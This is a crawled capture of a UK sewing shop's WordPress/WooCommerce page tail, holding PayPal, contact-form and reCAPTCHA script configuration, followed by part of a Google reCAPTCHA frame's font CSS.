ptions_totals_price":"","totals_box_after_vat_options_totals_price":"","totals_box_before_options_totals_price":"","totals_box_after_options_totals_price":"","totals_box_before_fee_totals_price":"","totals_box_after_fee_totals_price":"","totals_box_before_extra_fee_price":"","totals_box_after_extra_fee_price":"","totals_box_before_final_totals_price":"","totals_box_after_final_totals_price":"","lookupTables":"[]","WP_DEBUG":"1","theme_name":"Sew Confident"};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-epo.js?ver=7.5.3" id="themecomplete-epo-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.4/nouislider.min.js" id="nouislider-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/xlsx/0.16.9/xlsx.full.min.js" id="sheetjs-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sewconfident.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AWoGaGvmsTuJZbxjKEB_czUkPfhZpx7e4icFW-I7IJew0VLIcBQe9sW8R4xvW6Tpuo2QTAt2AO6Thd1u&currency=GBP&integration-date=2025-10-01&components=buttons,funding-eligibility&vault=false&commit=true&intent=capture&debug=1&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AWoGaGvmsTuJZbxjKEB_czUkPfhZpx7e4icFW-I7IJew0VLIcBQe9sW8R4xvW6Tpuo2QTAt2AO6Thd1u","currency":"GBP","integration-date":"2025-10-01","components":"buttons,funding-eligibility","vault":"false","commit":"true","intent":"capture","debug":true,"disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-listing"},"client_id":"AWoGaGvmsTuJZbxjKEB_czUkPfhZpx7e4icFW-I7IJew0VLIcBQe9sW8R4xvW6Tpuo2QTAt2AO6Thd1u","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"e25709ca10","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/sewconfident.co.uk\/my-checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"b1a28a5c20"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"096b7b54c6"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"0b3c289992"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"3df9e3e269"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"2dd7dde0c8"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"48025829dc"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"6e6efe2cc5"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"793fe7d20c"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"f654294067"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"e1bbce5468"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"84279a7251"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"e1bacfb68f"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"400d6aaf13"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/sewconfident.co.uk\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/sewconfident.co.uk\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/sewconfident.co.uk\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"1999c83e63","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"product-list","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":""};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.2.1" id="ppcp-smart-button-js"></script>
<script src="https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/js/navigation.js?ver=1.0.0" id="purplemoondesigns-navigation-js"></script>
<script src="https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/inc/custom-quantity-buttons.js?ver=1.0" id="custom-quantity-buttons-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sewconfident.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=7.5.3" id="themecomplete-comp-quickview-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le1jNQnAAAAAGUwG9AzwgItf5Bx8tmm5cd-LR_D&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le1jNQnAAAAAGUwG9AzwgItf5Bx8tmm5cd-LR_D",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":[]};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 00:14:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1jNQnAAAAAGUwG9AzwgItf5Bx8tmm5cd-LR_D&co=aHR0cHM6Ly9zZXdjb25maWRlbnQuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dsuppb5rwuc9
body_size: 48591
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, 